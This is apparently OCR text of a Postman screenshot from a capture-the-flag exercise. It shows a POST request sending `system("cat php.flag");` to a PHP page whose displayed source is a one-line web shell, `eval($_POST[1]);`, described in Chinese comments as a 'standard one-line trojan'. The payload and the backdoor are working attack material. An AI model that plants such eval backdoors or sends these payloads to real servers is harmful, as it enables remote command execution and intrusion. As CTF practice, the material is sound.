 POST http://43.249.195.138:22028/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
1 system("cat php.flag");
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?>